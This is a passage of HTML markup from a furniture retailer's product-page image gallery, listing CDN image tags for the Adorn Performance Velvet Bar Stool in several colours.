  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231523113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231555881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_3.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231588649"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_4.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231621417"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_5.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231654185"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_6.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231686953"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_7.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231719721"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231752489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231785257"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231818025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231850793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231883561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_5.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231916329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_6.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231949097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_7.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539231981865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166 1937w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_8.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1136"
    data-media-id="39539232014633"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_1.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232047401"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_2.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232080169"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_3.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232112937"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_4.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232145705"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232178473"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232211241"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232244009"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166 1937w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1136"
    data-media-id="39539232276777"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232309545"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232342313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232375081"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232407849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232440617"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232473385"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232506153"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166 1937w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1136"
    data-media-id="39539232538921"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232571689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232604457"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232637225"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
